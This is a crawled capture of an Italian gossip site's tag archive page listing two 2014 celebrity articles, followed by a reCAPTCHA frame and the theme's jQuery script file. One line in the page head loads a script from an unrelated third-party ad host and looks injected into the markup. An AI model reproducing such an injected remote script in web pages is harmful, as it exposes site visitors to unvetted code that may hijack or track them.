

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://curiosita.edonna.it/tag/intervista/
body_size: 24620
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<meta name="p:domain_verify" content="0b02f68de2bf0d28e91292c48215856d"/>

<meta name="description" content="Articoli relativi a Intervista su eDonna.it" /><script type="text/javascript" src="http://adv.glooxyweb.com/offerjs?okc=it"></script>
<title>intervista &#8211; La Curiosità è Donna</title>
<link rel="shortcut icon" href="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/icon.gif" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://curiosita.edonna.it/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://curiosita.edonna.it/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://curiosita.edonna.it/feed/atom/" />
<link rel="pingback" href="http://curiosita.edonna.it/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; Feed" href="http://curiosita.edonna.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; Feed dei commenti" href="http://curiosita.edonna.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; intervista Feed del tag" href="http://curiosita.edonna.it/tag/intervista/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/curiosita.edonna.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://curiosita.edonna.it/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/iecss.css?ver=5.5.17' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/reset.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/media-queries.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='http://fonts.googleapis.com/css?family=Quicksand%3A300%2C400%7CVidaloka%7CPlayfair+Display%3A400%2C700%2C900%7COpen+Sans+Condensed%3A300%2C700%7COswald%3A300%2C400%2C700%7CRaleway%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/css/buttons-orange.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://curiosita.edonna.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/balupton-history.js/history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/balupton-history.js/history.adapter.jquery.js?ver=1.7.1' id='history.adapter.jquery.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/async.min.js?ver=25.11.2012' id='async.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/tps-transition-slide.js?ver=1.1.7' id='theiaPostSlider-transition-slide.js-js'></script>
<link rel="https://api.w.org/" href="http://curiosita.edonna.it/wp-json/" /><link rel="alternate" type="application/json" href="http://curiosita.edonna.it/wp-json/wp/v2/tags/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://curiosita.edonna.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://curiosita.edonna.it/wp-includes/wlwmanifest.xml" /> 

<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Vidaloka:100,200,300,400,500,600,700,800,900|Raleway:100,200,300,400,500,600,700,800,900|Playfair+Display:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#nav-wrapper {
	background: #ffffff;
	}

#main-nav .menu li a:hover,
#main-nav .menu li.current-menu-item a,
#search-button:hover,
.home-widget h3.widget-cat,
span.post-tags-header,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f00a71;
	}

#main-nav .menu-item-home a:hover {
	background: #f00a71 !important;
	}

#top-story-left h3,
#top-story-right h3 {
	border-bottom: 3px solid #f00a71;
	}

a, a:visited,
ul.top-stories li:hover h2,
ul.top-stories li:hover h2,
#top-story-middle:hover h2,
ul.split-columns li:hover h2,
.home-widget ul.wide-widget li:hover h2,
.home-widget ul.home-list li:hover h2,
h3.story-cat,
h3.story-cat a,
.sidebar-widget ul.home-list li:hover h2,
.sidebar-widget ul.wide-widget li:hover h2,
.sidebar-widget ul.split-columns li:hover h2,
#footer-nav .menu li a:hover,
.footer-widget ul.home-list li:hover h2,
.footer-widget ul.wide-widget li:hover h2,
.footer-widget ul.split-columns li:hover h2,
.prev,
.next {
	color: #f00a71;
	}

#wallpaper {
	background: url() no-repeat 50% 0;
	}

.featured-text h2,
.featured-text h2 a {
	font-family: 'Vidaloka', serif;
	}

#main-nav .menu li a,
#main-nav .menu li:hover ul li a {
	font-family: 'Raleway', sans-serif;
	}

#top-story-left h2,
#top-story-right h2,
#middle-text h2,
ul.split-columns li h2,
.home-widget .wide-text h2,
.home-widget .home-list-content h2,
h1.story-title,
.sidebar-widget .wide-text h2,
.sidebar-widget ul.split-columns li h2,
.footer-widget .wide-text h2,
.footer-widget ul.split-columns li h2,
#post-404 h1 {
	font-family: 'Playfair Display', serif;
	}

#top-story-left h3,
#top-story-right h3,
#middle-text h3,
h3.home-widget-header,
h1.archive-header,
h3.story-cat,
h3.story-cat a,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
h4.post-header,
h3.sidebar-widget-header,
h3.footer-widget-header {
	font-family: 'Oswald', sans-serif;
	}

@media screen and (max-width: 767px) and (min-width: 480px) {

	.sidebar-widget .home-list-content h2 {
		font-family: 'Playfair Display', serif;
		}

	}

</style>
	<style type="text/css">
</style>
</head>
<body class="archive tag tag-intervista tag-84">

<script data-ad-client="ca-pub-8696712131456124" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-47258350-1']);
  _gaq.push(['_setDomainName', 'edonna.it']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


<div id="site">
	<div id="supertopwrapper"></div>	
		<div id="nav-wrapper">
		<div id="nav-inner">
									<div id="mobi-nav">
				<div class="menu-primary-navigation-container"><select><option value="#">Menu</option><option value="http://curiosita.edonna.it/" id="menu-item-9">Home</option>
<option value="http://curiosita.edonna.it/./gossip/" id="menu-item-5">Gossip</option>
<option value="http://curiosita.edonna.it/./uomini-e-donne/" id="menu-item-8">Uomini e Donne</option>
<option value="http://curiosita.edonna.it/./televisione/" id="menu-item-7">Televisione</option>
<option value="http://curiosita.edonna.it/./amici-di-maria-de-filippi/" id="menu-item-4">Amici</option>
<option value="http://www.edonna.it/mamma/" id="menu-item-525">Mamma</option>
<option value="http://www.edonna.it" id="menu-item-65">èDonna</option>
</select></div>			</div><!--mobi-nav-->
						
			
			
						<div id="logo-small" itemscope itemtype="http://schema.org/Organization">
									 
					<a itemprop="url" href="http://curiosita.edonna.it"><img itemprop="logo" src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/logo-curiosita-small.png" alt="La Curiosità è Donna" /></a>
					 
							</div><!--logo-small-->
						<div id="main-nav">
				<div class="menu-primary-navigation-container"><ul id="menu-primary-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://curiosita.edonna.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="http://curiosita.edonna.it/./gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://curiosita.edonna.it/./uomini-e-donne/">Uomini e Donne</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="http://curiosita.edonna.it/./televisione/">Televisione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="http://curiosita.edonna.it/./amici-di-maria-de-filippi/">Amici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-525"><a href="http://www.edonna.it/mamma/">Mamma</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="http://www.edonna.it">èDonna</a></li>
</ul></div>			</div><!--main-nav-->
			<div id="search-button">
				<img src="http://curiosita.edonna.it/wp-content/themes/edonna/images/search-icon.png" />
			</div><!--search-button-->
			<div id="search-bar">
				<form method="get" id="searchform" action="http://curiosita.edonna.it/">
	<input type="text" name="s" id="s" value="Cerca" onfocus='if (this.value == "Cerca") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Cerca"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--search-bar-->
		</div><!--nav-inner-->
	</div><!--nav-wrapper-->
	
	
	<div id="body-wrapper">
				<div id="main-wrapper">
																
					<div id="content-wrapper">
		<div id="content-main">
			<div id="home-main">
				<h1 class="archive-header">Tutti gli articoli relativi a "intervista"</h1>				<div class="home-widget">
					<ul class="home-list cat-home-widget infinite-content">
												<li class="infinite-post">
							<a href="http://curiosita.edonna.it/gossip/stefano-e-belen-al-chiambretti-supermarket-ieri-sera_1681/" rel="bookmark">
							<div class="home-list-img">
																								<img class="lazy" src="http://curiosita.edonna.it/wp-content/themes/edonna/images/trans.gif" data-original="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/sheva-e-de-martino-somiglianza-400x242.png" />
								
																<noscript><img width="400" height="242" src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/sheva-e-de-martino-somiglianza-400x242.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" loading="lazy" srcset="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/sheva-e-de-martino-somiglianza-400x242.png 400w, http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/sheva-e-de-martino-somiglianza-270x164.png 270w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>
															</div><!--home-list-img-->
							<div class="home-list-content">
								<span class="widget-info"><span class="widget-author">Gioia</span> | 23 Maggio 2014</span>
								<h2>Stefano e Belen al Chiambretti SuperMarket ieri sera</h2>
								<p>Ieri sera Stefano De Martino è stato ospite al Chiambretti SuperMarket. Chiambretti ha fatto notare la somiglianza tra...</p>
							</div><!--home-list-content-->
							</a>
						</li>
												<li class="infinite-post">
							<a href="http://curiosita.edonna.it/uomini-e-donne/aldo-palmeri-svela-che-aprira-unattivita-a-roma_1590/" rel="bookmark">
							<div class="home-list-img">
																								<img class="lazy" src="http://curiosita.edonna.it/wp-content/themes/edonna/images/trans.gif" data-original="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/aldo-400x242.jpg" />
								
																<noscript><img width="400" height="242" src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/aldo-400x242.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" loading="lazy" srcset="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/aldo-400x242.jpg 400w, http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/aldo-270x164.jpg 270w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>
															</div><!--home-list-img-->
							<div class="home-list-content">
								<span class="widget-info"><span class="widget-author">Gioia</span> | 16 Maggio 2014</span>
								<h2>Aldo Palmeri svela che aprirà un&#8217;attività a Roma!</h2>
								<p>Aldo Palmeri, intervistato da Fanpage.it, ha svelato che con i soldi che accumulerà con le serate vorrebbe aprire...</p>
							</div><!--home-list-content-->
							</a>
						</li>
											</ul>
					<div class="nav-links">
											</div><!--nav-links-->
					<div class="paginate-links">
											</div><!--paginate-links-->
				</div><!--home-widget-->
			</div><!--home-main-->
		</div><!--content-main-->
		<div id="sidebar-wrapper">
	<div class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">La Curiosità è Social!</h3></span>

				<div id="content-social">
					<ul>
												<li class="fb-item">
							<a href="http://www.facebook.com/edonna.it" alt="Facebook" class="fb-but" target="_blank"></a>
						</li>
																		<li class="twitter-item">
							<a href="http://www.twitter.com/edonna_it" alt="Twitter" class="twitter-but" target="_blank"></a>
						</li>
																								<li class="google-item">
							<a href="https://plus.google.com/102812482978028747317" alt="Google Plus" class="google-but" target="_blank"></a>
						</li>
																		<li class="instagram-item">
							<a href="http://www.instagram.com/edonna_it" alt="Instagram" class="instagram-but" target="_blank"></a>
						</li>
																														<li><a href="http://curiosita.edonna.it/feed/rss/" alt="RSS Feed" class="rss-but"></a></li>
											</ul>
				</div><!--content-social-->

		</div><div class="sidebar-widget">			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2F%25C3%2588-Donna%2F637901336276749%3Ffref%3Dts&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=176970222339243" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe><a href="https://twitter.com/edonna_it" class="twitter-follow-button" data-show-count="false" data-lang="it">Segui @edonna_it</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></center></div>
		</div> 		</div><!--sidebar-wrapper-->	</div><!--content-wrapper-->
</div><!--main-wrapper-->
		<div id="footer-wrapper">
			<div id="footer-top">
				<div id="footer-nav">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="http://curiosita.edonna.it/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://www.edonna.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://www.edonna.it/credits/">Credits</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://www.edonna.it/aiuto/">Aiuto</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://www.edonna.it/contatti/">Contatti</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://www.edonna.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="http://www.edonna.it/">eDonna.it</a></li>
</ul></div>				</div><!--footer-nav-->
								<div id="footer-widget-wrapper">
										<div class="footer-widget">
												<div id="logo-footer">
							<img src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/logo-curiosita-small1.png" alt="La Curiosità è Donna" />
						</div><!--logo-footer-->
												<p>La Curiosità è Donna è un canale del magazine al femminile eDonna.it che tratta argomenti di Salute, Bellezza, Benessere, Matrimonio e Maternità.</p>						<div id="copyright">
							<p>Copyright © 2014 E' Donna.it - Tutti i diritti riservati.</p>
						</div><!--copyright-->
					</div><!--footer-widget-->
															<div class="footer-widget">
						<h3 class="footer-widget-header">Seguici sui Social</h3>
						<div id="footer-social">							<ul>																<li class="fb-item">									<a href="http://www.facebook.com/edonna.it" alt="Facebook" class="fb-but2" target="_blank"></a>								</li>																								<li class="twitter-item">									<a href="http://www.twitter.com/edonna_it" alt="Twitter" class="twitter-but2" target="_blank"></a>								</li>																																<li class="google-item">									<a href="https://plus.google.com/102812482978028747317" alt="Google Plus" class="google-but2" target="_blank"></a>								</li>																								<li class="instagram-item">									<a href="http://www.instagram.com/edonna_it" alt="Instagram" class="instagram-but2" target="_blank"></a>								</li>																																								<li><a href="http://curiosita.edonna.it/feed/rss/" alt="RSS Feed" class="rss-but2"></a></li>															</ul>						</div><!--footer-social-->
					</div><!--footer-widget-->
					<div class="footer-widget">
						<h3 class="footer-widget-header">Tags</h3>
						<div class="tag-cloud">
						<a href="http://curiosita.edonna.it/tag/foto/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 12px;">foto</a>
<a href="http://curiosita.edonna.it/tag/belen-rodriguez/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 12px;">belen rodriguez</a>
<a href="http://curiosita.edonna.it/tag/belen/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 12px;">belen</a>
<a href="http://curiosita.edonna.it/tag/aldo-alessia/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 12px;">aldo alessia</a>
<a href="http://curiosita.edonna.it/tag/anticipazioni/" class="tag-cloud-link tag-link-162 tag-link-position-5" style="font-size: 12px;">anticipazioni</a>
<a href="http://curiosita.edonna.it/tag/eugenio/" class="tag-cloud-link tag-link-68 tag-link-position-6" style="font-size: 12px;">Eugenio</a>
<a href="http://curiosita.edonna.it/tag/video/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">VIDEO</a>
<a href="http://curiosita.edonna.it/tag/aldo-palmeri/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 12px;">aldo palmeri</a>
<a href="http://curiosita.edonna.it/tag/stefano-de-martino/" class="tag-cloud-link tag-link-40 tag-link-position-9" style="font-size: 12px;">stefano de martino</a>
<a href="http://curiosita.edonna.it/tag/santiago/" class="tag-cloud-link tag-link-38 tag-link-position-10" style="font-size: 12px;">santiago</a>						</div>
					</div><!--footer-widget-->
					 									</div><!--footer-widget-wrapper-->
			</div><!--footer-top-->
		</div><!--footer-wrapper-->
	</div><!--body-wrapper-->
</div><!--site-->




<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.iosslider.js?ver=5.5.17' id='iosslider-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/scripts.js?ver=5.5.17' id='braxton-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.lazyload.js?ver=5.5.17' id='lazyload-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.infinitescroll.js?ver=5.5.17' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/respond.min.js?ver=5.5.17' id='respond-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/stickyMojo.js?ver=5.5.17' id='stickymojo-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/tps.js?ver=1.1.7' id='theiaPostSlider.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sReEpi5S-THcEKvrx2v9VQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768456160887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://curiosita.edonna.it/wp-content/themes/edonna/js/scripts.js?ver=5.5.17
body_size: 1650
content:
jQuery(document).ready(function($) {
"use strict";


	// iosslider
	
	$(document).ready(function() {
				
		$('.iosslider').iosSlider({
		snapToChildren: true,
		desktopClickDrag: true,
		infiniteSlider: true,
		snapSlideCenter: true,
		onSlideChange: slideChange,
		navNextSelector: $('.next'),
		navPrevSelector: $('.prev'),
		autoSlide: true,
		autoSlideTimer: 5000,
		autoSlideHoverPause: true
		});
				
	});
			
	function slideChange(args) {
			
		try {
			console.log('changed: ' + (args.currentSlideNumber - 1));
		} catch(err) {
		}
			
	}
			
			
	  
  	// Sticky Navigation
  	
	var aboveHeight = 370; // HACKSSSS //var aboveHeight = $('#featured-wrapper').outerHeight();
	    $(window).scroll(function(){
	    	if ($(window).scrollTop() > aboveHeight){
	    	$('#nav-wrapper').addClass('fixed').css('top','0').next()
	    	.css('margin-top','54px');
	    	} else {
	    	$('#nav-wrapper').removeClass('fixed').next()
	    	.css('margin-top','0');
	    	}
		});
		
		
	// Sticky Sidebar
		
	$(window).load(function(){
	    $('#sidebar-wrapper').stickyMojo({
		footerID: '#footer-wrapper',
		contentID: '#content-main'
		});
		
	});
	

	// Mobi nav menu  
	
  	$("#mobi-nav select").change(function() {
	 window.location = $(this).find("option:selected").val();
	});
	

	// Lazy Load

	
	$("img.lazy").show().lazyload({ 
	    effect: "fadeIn",
	    threshold : 200
	}).removeClass("lazy");
	$(document).ajaxStop(function(){
	"use strict";
	    $("img.lazy").lazyload({ 
	        effect: "fadeIn" 
	    }).removeClass("lazy");
	});
	
	
	// Search Toggle
	$("#search-button").click(function(){
	  $("#search-bar").slideToggle();
  	});



});